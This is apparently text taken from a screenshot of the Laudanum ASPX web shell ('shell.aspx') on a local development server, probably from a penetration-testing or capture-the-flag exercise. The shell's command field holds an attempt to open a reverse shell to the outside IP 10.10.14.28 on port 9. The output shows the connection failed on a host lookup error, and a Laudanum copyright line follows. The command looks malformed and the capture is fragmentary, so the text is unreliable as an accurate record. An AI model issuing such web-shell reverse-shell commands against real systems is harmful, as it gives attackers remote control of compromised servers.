 localhost:8000/development/shell.aspx
cmd /c -e powershell 10.10.14.28 9 Submit Query
STDOUT:
STDERR:
powershell: forward host lookup failed: h_errno 11001: HOST_NOT_FOUND
Copyright © 2014, Kevin Johnson and the Laudanum team.
Written by Tim Medin.
Get the latest version at laudanum.secureideas.net.